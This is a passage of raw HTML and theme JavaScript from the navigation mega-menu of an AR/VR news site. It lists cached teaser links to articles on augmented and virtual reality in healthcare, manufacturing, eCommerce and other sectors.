td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5106\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Doctor_hololens-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Doctor_hololens-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Doctor_hololens-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5106\" rel=\"bookmark\" title=\"&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;\">&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=615\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1310607764-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1310607764-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1310607764-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=615\" rel=\"bookmark\" title=\"&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;\">&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1301\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1381205732-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1381205732-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1381205732-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1029\" class=\"td-post-category\">Healthcare<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1301\" rel=\"bookmark\" title=\"&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;\">&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_693717698b997","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_693717698b997));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1030;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\">Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3697\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8221; Mixed Reality Business Propels&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Peshkova-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Peshkova-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Peshkova-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8221; Mixed Reality Business Propels&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3697\" rel=\"bookmark\" title=\"&#8221; Mixed Reality Business Propels&#8221;\">&#8221; Mixed Reality Business Propels&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3347\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-12-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-12-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-12-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3347\" rel=\"bookmark\" title=\"&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;\">&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=399\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=399\" rel=\"bookmark\" title=\"&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;\">&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_693717698b997","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_693717698b997" id="td_uid_3_693717698c000" data-td_block_id="td_uid_2_693717698b997" data-td_filter_value="" href="https://xrupdate.news/?cat=61">All</a><a class="mega-menu-sub-cat-td_uid_2_693717698b997"  id="td_uid_4_693717698c01e" data-td_block_id="td_uid_2_693717698b997" data-td_filter_value="1031" href="https://xrupdate.news/?cat=1031">eCommerce</a><a class="mega-menu-sub-cat-td_uid_2_693717698b997"  id="td_uid_5_693717698c032" data-td_block_id="td_uid_2_693717698b997" data-td_filter_value="1027" href="https://xrupdate.news/?cat=1027">Education</a><a class="mega-menu-sub-cat-td_uid_2_693717698b997"  id="td_uid_6_693717698c043" data-td_block_id="td_uid_2_693717698b997" data-td_filter_value="1028" href="https://xrupdate.news/?cat=1028">Government</a><a class="mega-menu-sub-cat-td_uid_2_693717698b997"  id="td_uid_7_693717698c053" data-td_block_id="td_uid_2_693717698b997" data-td_filter_value="1029" href="https://xrupdate.news/?cat=1029">Healthcare</a><a class="mega-menu-sub-cat-td_uid_2_693717698b997"  id="td_uid_8_693717698c063" data-td_block_id="td_uid_2_693717698b997" data-td_filter_value="1030" href="https://xrupdate.news/?cat=1030">Manufacturing</a></div></div><div id=td_uid_2_693717698b997 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3914" rel="bookmark" class="td-image-wrap" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3914" rel="bookmark" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5130" rel="bookmark" class="td-image-wrap" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5130" rel="bookmark" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”">Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3317" rel="bookmark" class="td-image-wrap" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/02/octi-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/02/octi-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/02/octi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3317" rel="bookmark" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;">&#8220;An AR-Integrated Social Network Announced By Octi&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=522" rel="bookmark" class="td-image-wrap" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-485x337.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1031" class="td-post-category">eCommerce</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=522" rel="bookmark" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_693717698b997" data-td_block_id="td_uid_2_693717698b997"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_693717698b997" data-td_block_id="td_uid_2_693717698b997"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1267"><a href="https://xrupdate.news/?cat=54">Department</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6937176992f7a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_9_6937176992f7a" ><script>var block_td_uid_9_6937176992f7a = new tdBlock();
block_td_uid_9_6937176992f7a.id = "td_uid_9_6937176992f7a";
block_td_uid_9_6937176992f7a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6937176992f7a_rand","tdc_css_class":"td_uid_9_6937176992f7a_rand","tdc_css_class_style":"td_uid_9_6937176992f7a_rand_style"}';
block_td_uid_9_6937176992f7a.td_column_number = "3";
block_td_uid_9_6937176992f7a.block_type = "td_block_mega_menu";
block_td_uid_9_6937176992f7a.post_count = "4";
block_td_uid_9_6937176992f7a.found_posts = "47";
block_td_uid_9_6937176992f7a.header_color = "";
block_td_uid_9_6937176992f7a.ajax_pagination_infinite_stop = "";
block_td_uid_9_6937176992f7a.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_9_6937176992f7a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_9_6937176992f7a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-100x70.png 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-485x336.png 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\">&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\">&#8220;How Much Should You Be Paying Engineers To Ensure They Remain...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_729307078-1\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\">&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Andrew Angelov\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\">&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_9_6937176992f7a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_9_6937176992f7a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1032;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\">&#8220;How Much Should You Be Paying Engineers To Ensure They Remain...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Andrew Angelov\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\">&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What Does the Future Look Like?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg\"  